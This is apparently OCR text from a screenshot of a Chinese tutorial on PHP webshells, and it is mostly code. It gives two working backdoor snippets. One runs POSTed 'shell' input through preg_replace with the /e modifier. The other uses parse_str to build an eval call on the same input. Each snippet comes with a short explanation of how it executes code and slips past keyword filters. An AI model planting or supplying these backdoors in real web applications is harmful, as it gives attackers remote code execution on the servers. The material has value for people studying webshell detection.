
preg_replace函数
<?php   

    function fun(){  

        return $_POST['shell'];  

    }  

    @preg_replace("/test/e", fun(), "test123");  

?>
函数一个参数是一个正则表达式，按照 php
preg_replace
的格式，表达式在两个/之间，如果在表达式末尾加上一个
e，则第二个参数就会被当做 php代码执行。
pares_str函数
<?php

$str="a=eval";

parse_str($str);

$a($_POST['shell']);

?>
执行pares_str函数后可以生成一个名为$a，值为"eval"的变
量。